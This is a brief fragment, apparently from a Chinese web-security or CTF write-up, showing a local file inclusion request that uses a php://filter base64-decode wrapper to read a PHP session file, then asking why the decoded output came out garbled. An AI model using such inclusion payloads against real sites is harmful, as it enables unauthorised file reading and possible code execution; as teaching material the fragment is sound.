 index.php?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl意外的事情发生了,你发现解码后包含的内容竟然是乱码!!这是为什么呢??